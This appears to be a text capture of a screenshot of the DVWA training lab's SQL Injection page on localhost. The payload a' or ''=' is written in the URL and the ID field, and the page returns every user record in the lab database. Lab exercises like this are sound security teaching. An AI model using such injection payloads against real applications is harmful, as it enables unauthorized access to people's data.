 localhost/DVWA/DVWA/vulnerabilities/sqli/?id=a%27+or+%27%27%3D%27&Submit=Submit#
T
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Type here to search
31°C Haze
ENG
IN
2:41 PM
2/7/2025